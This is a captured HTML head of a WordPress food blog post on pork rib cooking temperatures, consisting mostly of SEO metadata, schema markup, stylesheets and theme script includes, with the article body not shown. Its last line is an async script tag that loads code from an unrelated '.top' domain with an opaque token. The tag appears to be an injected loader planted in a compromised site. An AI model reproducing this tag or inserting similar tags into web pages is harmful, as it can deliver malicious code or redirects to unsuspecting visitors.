

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/cooking-temp-for-pork-ribs/
body_size: 15649
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cooking Temp For Pork Ribs | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="In order to cook pork ribs properly, it is important to understand the correct cooking temperature. For pork ribs, the temperature should be between 185 and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/cooking-temp-for-pork-ribs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cooking Temp For Pork Ribs | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="In order to cook pork ribs properly, it is important to understand the correct cooking temperature. For pork ribs, the temperature should be between 185 and" />
<meta property="og:url" content="https://pastureandpearl.com/cooking-temp-for-pork-ribs/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="best temperature cook" />
<meta property="article:tag" content="best temperature cook pork" />
<meta property="article:tag" content="cook pork ribs" />
<meta property="article:tag" content="cook pork ribs oven" />
<meta property="article:tag" content="pork ribs oven" />
<meta property="article:section" content="Food" />
<meta property="og:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-temp-for-pork-ribs1.jpg" />
<meta property="og:image:secure_url" content="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-temp-for-pork-ribs1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Cooking Temp For Pork Ribs" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-19T15:01:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cooking Temp For Pork Ribs | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="In order to cook pork ribs properly, it is important to understand the correct cooking temperature. For pork ribs, the temperature should be between 185 and" />
<meta name="twitter:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-temp-for-pork-ribs1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-temp-for-pork-ribs1.jpg","url":"https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-temp-for-pork-ribs1.jpg","width":"800","height":"600","caption":"Cooking Temp For Pork Ribs","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/cooking-temp-for-pork-ribs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/food/","name":"Food"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/cooking-temp-for-pork-ribs/","name":"Cooking Temp For Pork Ribs"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/cooking-temp-for-pork-ribs/#webpage","url":"https://pastureandpearl.com/cooking-temp-for-pork-ribs/","name":"Cooking Temp For Pork Ribs | January 2026 | Pastureandpearl.com","datePublished":"2022-12-19T15:01:58+00:00","dateModified":"2022-12-19T15:01:58+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"primaryImageOfPage":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-temp-for-pork-ribs1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/cooking-temp-for-pork-ribs/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"Cooking Temp For Pork Ribs | January 2026 | Pastureandpearl.com","datePublished":"2022-12-19T15:01:58+00:00","dateModified":"2022-12-19T15:01:58+00:00","articleSection":"Food","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"In order to cook pork ribs properly, it is important to understand the correct cooking temperature. For pork ribs, the temperature should be between 185 and","name":"Cooking Temp For Pork Ribs | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/cooking-temp-for-pork-ribs/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/cooking-temp-for-pork-ribs/#webpage"},"image":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-temp-for-pork-ribs1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/cooking-temp-for-pork-ribs/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fcooking-temp-for-pork-ribs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fcooking-temp-for-pork-ribs%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/6731" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
